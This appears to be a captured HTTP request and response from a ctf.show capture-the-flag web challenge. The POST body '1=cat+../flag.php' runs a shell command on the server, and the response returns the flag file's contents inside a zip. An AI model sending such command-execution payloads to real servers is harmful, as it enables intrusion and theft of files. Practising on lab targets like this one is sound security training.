 Request
Pretty Raw Hex \n
1 POST /upload/download.php?file=b6dbc9f6567cb386aeb176ec7e693fe4.zip HTTP/1.1
2 Host: 133abce5-a0d3-4aa5-bc03-543bac8369af.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://133abce5-a0d3-4aa5-bc03-543bac8369af.challenge.ctf.show/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 17
18
19 1=cat+../flag.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 25 Jun 2025 13:39:38 GMT
4 Content-Type: application/x-zip-compressed
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache
-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-
Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 476
13
14 PK□¬ÙZ1.txtPK□¬ÙZ$ 1.txt
15 ßÑ+ÖåÛßÑ+ÖåÛßÑ+ÖåÛPKW#<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date:   2020-09-21 21:31:23
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-10-16 22:41:40
23 # @email: h1xa@ctfer.com
24 # @link: https://ctfer.com
25
26 */
27
28
29 $flag="ctfshow{548c4f67-661c-4bed-90c8-7ce356f0f56c}";$flag="ctfshow{548c4f67-661
c-4bed-90c8-7ce356f0f56c}";